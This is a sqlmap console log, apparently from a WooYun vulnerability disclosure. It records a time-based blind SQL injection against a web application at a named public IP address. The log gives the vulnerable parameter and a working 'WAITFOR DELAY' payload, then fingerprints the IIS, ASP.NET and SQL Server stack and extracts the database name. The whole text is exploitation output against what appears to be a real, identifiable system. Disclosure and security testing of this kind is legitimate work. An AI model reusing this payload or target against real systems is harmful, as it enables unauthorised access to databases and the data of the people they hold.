 Sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: zzdwdm=161508001001' WAITFOR DELAY '0:0:5'--&type2=1
---
[14:52:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[14:52:52] [INFO] fetching current database
[14:52:52] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:52:52] [INFO] retrieved:
[14:52:52] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://120.192.75.114:6006/error.htm'. Do you want
to follow? [Y/n] Y
[14:52:54] [INFO] heuristics detected web page charset 'UTF-8'
cmsweb
current database:    'cmsweb'
[14:53:05] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\120.192.75.114'
[*] shutting down at 14:53:05
www.wooyun.org
C:\Python27\sqlmap>_